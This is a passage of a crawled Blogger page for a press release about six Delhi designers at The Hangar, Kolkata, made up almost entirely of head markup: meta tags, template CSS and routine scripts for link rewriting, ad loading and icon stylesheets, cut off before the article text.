

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html
body_size: 171947
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/6937873401406949810/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG' rel='image_src'/>
<meta content='six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html' property='og:url'/>
<meta content='Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata' property='og:title'/>
<meta content='six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/w1200-h630-p-k-no-nu/Hanger+Group+20-min.JPG' property='og:image'/>
<title>
Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
